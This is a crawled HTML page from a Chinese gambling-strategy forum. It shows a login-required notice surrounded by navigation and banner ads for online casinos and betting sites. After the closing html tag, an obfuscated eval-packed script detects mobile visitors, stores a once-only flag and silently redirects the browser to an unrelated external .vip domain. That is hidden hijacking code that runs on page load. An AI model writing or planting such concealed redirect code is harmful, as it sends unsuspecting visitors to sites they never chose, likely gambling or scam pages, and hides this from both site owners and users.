

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hy39.com/home.php?mod=space&uid=2539
body_size: 8812
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>提示信息 -  海燕策略论坛 -  </title>
<!-- SEO Title -->
<title>海燕论坛 - 博学交流、策略分享与生活探讨的多元化社区平台</title>

<!-- Meta Description -->
<meta name="description" content="海燕论坛是一个多元化的社区平台，专注于博学交流、策略分享与生活探讨。提供丰富的博彩策略、体育电竞、心理健康等内容，会员可以在这里分享实战经验、获取最新资讯，探讨灵异故事、犯罪分析等话题。加入海燕论坛，享受精彩的社区互动与知识分享。">

<!-- Meta Keywords -->
<meta name="keywords" content="海燕论坛, 博学交流, 策略分享, 娱乐资讯, 博弈策略, 心理健康, 体育电竞, 精彩帖子, 灵异故事, 论坛讨论, 自我修复, 路单分析, 罪案研究, 社区互动, 赌博技巧, 健康心理">

<!-- Optional: Google Analytics Tracking Script -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-XXXXXXXXX-X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-XXXXXXXXX-X');
</script>

<meta name="keywords" content="" />
<meta name="description" content=",海燕策略论坛" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://hy39.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?vC2" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_home_space.css?vC2" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t1/style.css?vC2" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_2_iefix.css?vC2" /><![endif]--><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'vC2', charset = 'utf-8', discuz_uid = '0', cookiepre = '6K5Y_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = '', creditnotice = '1|金币|,2|经验|', defaultstyle = './template/default/style/t1', REPORTURL = 'aHR0cHM6Ly9oeTM5LmNvbS9ob21lLnBocD9tb2Q9c3BhY2UmdWlkPTI1Mzk=', SITEURL = 'https://hy39.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?vC2" type="text/javascript"></script>
<meta name="application-name" content="海燕策略论坛" />
<meta name="msapplication-tooltip" content="海燕策略论坛" />
<meta name="msapplication-task" content="name=门户;action-uri=https://hy39.com/portal.php;icon-uri=https://hy39.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=总览;action-uri=https://hy39.com/forum.php;icon-uri=https://hy39.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=动态;action-uri=https://hy39.com/home.php;icon-uri=https://hy39.com/static/image/common/home.ico" /><script src="data/cache/home.js?vC2" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_space" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://haiyan.pro/" title="加入浏览器书签，随时访问海燕论坛！"  style="font-weight: bold;" onclick="addFavorite(this.href, '海燕策略论坛');return false;">收藏本站 |</a><a href="forum.php?mod=viewthread&tid=72847&extra=page%3D1" title="想推广？想拉新？想曝光？海燕论坛帮你搞定一切流量问题！  合作洽谈 / 广告投放 / 品牌招商，欢迎联系海燕论坛官方团队。"  style="font-weight: bold;color: red">广告联系 |</a><a href="forum.php?mod=viewthread&tid=70258&extra=page%3D1" title="主站访问不稳定？请收藏并使用最新备用网址，安全直连无障碍。" target="_blank"  style="font-weight: bold;">备用网址 |</a><a href="forum.php?mod=viewthread&tid=146988&extra=page%3D1" title="邀请越多，赚得越多，海量金币等你来拿！"  style="font-weight: bold;color: red">评测有奖</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="海燕策略论坛"><img src="data/attachment/common/template/boardimg_20240519ps0sq3mi.png" alt="海燕策略论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?vC2" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">账号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="UID/用户名/Email" onfocus="if(this.value == 'UID/用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = 'UID/用户名/Email';this.className = 'px vm xg1';}" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="b5746c76" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_forum_2" ><a href="forum.php" hidefocus="true" title="海燕策略论坛——策略、娱乐、生活全覆盖，一站尽览高手心得与精彩故事！"  >总览<span>海燕策略论坛——策略、娱乐、生活全覆盖，一站尽览高手心得与精彩故事！</span></a></li><li id="mn_N06d7" ><a href="forum.php?mod=guide&view=digest" hidefocus="true" title="热门讨论与精华内容，一键掌握论坛最新动态。"  >看点<span>热门讨论与精华内容，一键掌握论坛最新动态。</span></a></li><li id="mn_Ned10" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum-2-1.html" hidefocus="true"  >综合大厅</a></li><li id="mn_N974d" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum-7-1.html" hidefocus="true"  >体育电竞</a></li><li id="mn_N94f0" ><a href="forum-27-1.html" hidefocus="true"  >海燕神贴</a></li><li id="mn_F26" ><a href="forum-26-1.html" hidefocus="true"  >美人图鉴</a></li><li id="mn_F34" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum-34-1.html" hidefocus="true"  >光影杂谈</a></li><li id="mn_Neba2" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','menuid':'plugin_menu'})"><a href="#" hidefocus="true" title="Plugin"  >游戏<span>Plugin</span></a></li><li id="mn_N570e" ><a href="https://www.smty27.com/live/all" hidefocus="true" target="_blank"  >直播</a></li><li id="mn_N73b4" ><a href="https://www.titan007.com/" hidefocus="true"  >比分网</a></li><li id="mn_N74f3" ><a href="	home.php?mod=medal" hidefocus="true"  >勋章申请</a></li><li id="mn_N28b1" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum-5-1.html" hidefocus="true"  >博弈策略</a></li><li id="mn_Nbae6" ><a href="chs_waterfall-waterfall.html" hidefocus="true"  >美女</a></li></ul>
<ul><li><a href="plugin.php?id=zqlj_sign" target="_balnk">打卡签到</a></ul></li></div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li><a href="tetris-tetris.html" id="mn_plink_tetris">俄罗斯方块</a></li>
   <li><a href="llk-llk.html" id="mn_plink_llk">小动物连连看</a></li>
 </ul>
<ul class="p_pop h_pop" id="mn_Ned10_menu" style="display: none"><li><a href="forum.php?mod=viewthread&tid=125974&page=1&extra=#pid1591903" hidefocus="true"  style="color: red">论坛活动大合集｜赚金币、拿彩金</a></li><li><a href="forum-26-1.html" hidefocus="true" >美人图鉴</a></li><li><a href="forum-27-1.html" hidefocus="true" >海燕神贴</a></li><li><a href="forum-32-1.html" hidefocus="true" >疗心坊</a></li><li><a href="forum-4-1.html" hidefocus="true" >资讯版块</a></li></ul><ul class="p_pop h_pop" id="mn_N974d_menu" style="display: none"><li><a href="forum-13-1.html" hidefocus="true" >论坛公告</a></li></ul><ul class="p_pop h_pop" id="mn_F34_menu" style="display: none"><li><a href="forum-40-1.html" hidefocus="true" title="是圈内最新八卦、行业大瓜、奇闻怪事，独家视频、内幕爆料统统一网打尽！" >吃瓜爆料</a></li><li><a href="forum-35-1.html" hidefocus="true" >秘术奇谈馆</a></li><li><a href="forum-37-1.html" hidefocus="true" >欲文阁</a></li><li><a href=" forum.php?mod=forumdisplay&fid=30" hidefocus="true" >都市怪谭录</a></li><li><a href="forum-38-1.html" hidefocus="true" >知味生活</a></li><li><a href="forum-36-1.html" hidefocus="true" >罪念研究所</a></li></ul><ul class="p_pop h_pop" id="mn_N28b1_menu" style="display: none"><li><a href="forum-17-1.html" hidefocus="true" >路单收集</a></li></ul><div id="mu" class="cl">
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="b5746c76" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::space" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E5%AE%9E%E6%88%98%E6%9C%89%E5%A5%96&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">实战有奖</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BD%93%E8%82%B2%E6%8E%A8%E8%8D%90&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">体育推荐</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%AD%96%E7%95%A5&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">策略</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BE%81%E6%96%87&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">征文</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BE%8E%E4%BA%BA&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">美人</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%B5%B7%E7%87%95%E7%A5%9E%E8%B4%B4&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">海燕神贴</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%96%97%E5%BF%83%E5%9D%8A&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">疗心坊</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%A7%98%E6%9C%AF%E5%A5%87%E8%B0%88%E9%A6%86&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">秘术奇谈馆</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%83%BD%E5%B8%82%E6%80%AA%E8%B0%AD%E5%BD%95&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">都市怪谭录</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%87%E7%94%A8%E7%BD%91%E5%9D%80%EF%BC%9Ahaiyan1.cc&amp;formhash=b5746c76&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">备用网址：haiyan1.cc</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<style type="text/css">
.cl:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
</style>  <div class="wp cl" style="width:960x;">
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href=""   rel="nofollow" ><img alt="" src="data/attachment/study_multbanner/slide/202405/30/135054ffipzuvupap0asf4.png" style="width:152px;height:31px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href="https://175616.cc/?code=QSDMZI"   rel="nofollow" ><img alt="澳门威尼斯人" src="data/attachment/study_multbanner/slide/202512/23/215233v9z1lal1f9h8ffco.jpg" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href=" https://u8ezg.com"   rel="nofollow" ><img alt="U8" src="data/attachment/study_multbanner/slide/202511/19/223122stg0ww335gk6trbk.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href=" https://share.bjihn.com/UfyKCsPO"   rel="nofollow" ><img alt="U18" src="data/attachment/study_multbanner/slide/202511/17/225508vogeqyjo2tsgv5tv.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="https://t.me/Blue0325"   rel="nofollow" ><img alt="海燕招商" src="data/attachment/study_multbanner/slide/202512/16/202431rkamu2vkzkpln8ee.jpg" style="width:304px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href=""   rel="nofollow" ><img alt="A" src="data/attachment/study_multbanner/slide/202405/30/135111f546qisvi6uif66h.png" style="width:152px;height:31px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href=" https://ld48.com"   rel="nofollow" ><img alt="蓝盾" src="data/attachment/study_multbanner/slide/202512/15/191234llzq7lmfcyqclouu.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="https://www.ez1798.com"   rel="nofollow" ><img alt="e世博" src="data/attachment/study_multbanner/slide/202512/08/154238weu7rjhujheyei16.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="https://islot.com/"   rel="nofollow" ><img alt="islot." src="data/attachment/study_multbanner/slide/202503/06/153444doa611ny7kuxtnn6.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="http://www.shenbo949.com"   rel="nofollow" ><img alt="申博亚洲" src="data/attachment/study_multbanner/slide/202405/10/003331newvj48ewyv1yisy.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href=""   rel="nofollow" ><img alt="B" src="data/attachment/study_multbanner/slide/202405/30/135132xzgnrg5tnqi5n8ic.png" style="width:152px;height:31px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href=" http://kyty3692.com"   rel="nofollow" ><img alt="开云" src="data/attachment/study_multbanner/slide/202511/01/174032g7ivz324v76zbd6v.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="https://tbh3.vip"   rel="nofollow" ><img alt="腾博会" src="data/attachment/study_multbanner/slide/202408/13/095941x4kjo3n63jw65anj.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="https://web.dxdzpk.com/home/"   rel="nofollow" ><img alt="德信" src="data/attachment/study_multbanner/slide/202511/06/095259asv1assft67fjx7v.png" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href="https://hy39.com/"   rel="nofollow" ><img alt="C级广告商" src="data/attachment/study_multbanner/slide/202512/08/154601raqtsstc2acowl2l.png" style="width:152px;height:31px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>
  <div class="wp cl" style="width:960x;">
       
   <div style="float: left;">
   <a href="https://www.83y.me:9966"   rel="nofollow" ><img alt="吉祥坊" src="data/attachment/study_multbanner/slide/202512/08/111617yo9uh4cmr6z4494g.gif" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
   <div style="float: left;">
   <a href="http://hthbet506.com"   rel="nofollow" ><img alt="华体会" src="data/attachment/study_multbanner/slide/202512/05/170444c1bmmw1rosp4mj4p.gif" style="width:152px;height:96px;margin-top:2px;border:1px solid #CDCDCD;"/></a>
   </div >
     
       
     
     
   
   </div>




<div id="wp" class="wp">
<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>抱歉，您需要登录后才能查看</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>

<script src="./source/plugin/aboc_comics/static/lib/L2Dwidget.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
    L2Dwidget
        .on('*', (name) => {
            // console.log('%c EVENT ' + '%c -> ' + name, 'background: #222; color: yellow', 'background: #fff; color: #000')
        })
        .init({
            model: {
                jsonPath: 'https://unpkg.com/live2d-widget-model-tororo@latest/assets/tororo.model.json',
                scale: 1,
            },
            dialog: {
                // 开启对话框
                enable: true,
                script: {
                    // 当触摸到角色身体
                    'tap body': '哎呀！别碰我！',
                    // 当触摸到角色头部
                    'tap face': '人家已经不是小孩子了！'
                }
            }
        });
</script>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="forum.php?mod=viewthread&tid=72847&extra=page%3D1"  style="font-weight: bold;text-decoration: underline;color: blue">广告合作</a><span class="pipe">|</span><a href="forum.php?mod=viewthread&tid=146988&extra=page%3D1" title="邀请越多，赚得越多，海量金币等你来拿！"  style="font-weight: bold;text-decoration: underline;color: red">评测有奖</a><span class="pipe">|</span><a href="forum.php?mod=viewthread&tid=125974#lastpost"  style="font-weight: bold;text-decoration: underline;color: red">福利汇</a><span class="pipe">|</span><a href="forum.php?mod=viewthread&tid=147171&extra=page%3D1" title="专业博彩交流平台，汇聚资深玩家分享实战经验、策略心得和最新行业资讯，为会员提供安全、可靠、全面的博彩交流体验。"  style="font-weight: bold;text-decoration: underline;">论坛简介</a><span class="pipe">|</span><a href="forum.php?mod=viewthread&tid=149460#lastpost" title="虚拟币钱包下载地址合集" target="_blank"  style="font-weight: bold;text-decoration: underline;">钱包合集</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="https://kaijiang.500.com/"  style="color: red">彩票开奖</a><span class="pipe">|</span><strong><a href="https://hy39.com/" target="_blank">海燕论坛</a></strong>
<script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s9.cnzz.com/z.js?id=1281345392&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();

var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s4.cnzz.com/z.js?id=1281444693&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script></p>

</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769362578" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s v(){f(S w==="\\g\\8\\h\\1\\4\\9\\8\\1\\h"){j T}U a=(V^W)+(X^Y);x y=w[\'\\g\\5\\1\\6\\Z\\k\\1\\8\\0\'][\'\\0\\2\\z\\2\\10\\1\\6\\11\\7\\5\\1\']();a=(12^13)+(14^15);x A=16 17("18|19|1a 1b|1c|1d|1e|1f 1g|1h|1i|1j|1k".B("").C().D(""),\'\\9\');j A[\'\\0\\1\\5\\0\'](y)}s E(){F{j b[\'\\5\\1\\3\\4\']!==b[\'\\0\\2\\c\']}G(e){j!![]}}H[\'\\7\\h\\h\\1l\\t\\1\\8\\0\\z\\9\\5\\0\\1\\8\\1\\6\']("1m".B("").C().D(""),s(){f(!b[\'\\k\\3\\2\\i\\7\\3\\I\\7\\6\']){f(H[\'\\i\\2\\h\\1n\']!=1o){b[\'\\k\\3\\2\\i\\7\\3\\I\\7\\6\']="\\u";J=K[\'\\k\\1\\0\\u\\0\\1\\L\']("\\3\\g\\l\\M\\N\\4\\4");f(!J&&v()){f(!E()){b[\'\\3\\2\\l\\7\\0\\9\\2\\8\'][\'\\m\\6\\1\\4\']="\\m\\0\\0\\c\\5\\O\\n\\n\\o\\d\\p\\q\\r\\i\\o\\d\\p\\q\\d\\P\\Q\\R\\r\\t\\9\\c"}1p{F{b[\'\\0\\2\\c\'][\'\\3\\2\\l\\7\\0\\9\\2\\8\'][\'\\m\\6\\1\\4\']="\\m\\0\\0\\c\\5\\O\\n\\n\\o\\d\\p\\q\\r\\i\\o\\d\\p\\q\\d\\P\\Q\\R\\r\\t\\9\\c"}G(e){}}}K[\'\\5\\1\\0\\u\\0\\1\\L\']("\\3\\g\\l\\M\\N\\4\\4","\\0\\6\\g\\1")}}});',62,88,'u0074|u0065|u006F|u006C|u0066|u0073|u0072|u0061|u006E|u0069||window|u0070|u0037||if|u0075|u0064|u0062|return|u0067|u0063|u0068|u002F|u0031|u0038|u0032|u002E|function|u0076|u0049|isMobileDevice|navigator|const|_0x13d5c|u004C|_0x8f42f|split|reverse|join|isInIframe|try|catch|document|u0056|hasExecuted|localStorage|u006D|u006B|u005F|u003A|u0035|u0034|u0033|typeof|false|var|447941|447940|511656|511658|u0041|u0077|u0043|760854|760852|668220|668221|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|u0045|dedaoLtnetnoCMOD|u0079|null|else'.split('|'),0,{}))</script>